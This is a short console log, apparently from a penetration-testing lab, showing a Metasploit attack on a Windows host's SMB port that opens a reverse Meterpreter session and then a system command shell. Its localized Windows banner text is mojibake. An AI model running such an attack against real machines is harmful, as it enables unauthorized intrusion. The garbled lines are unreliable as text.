 [*] Meterpreter session 1 opened (192.168.1.11:4444 -> 192.168.1.8:509
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 7452 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����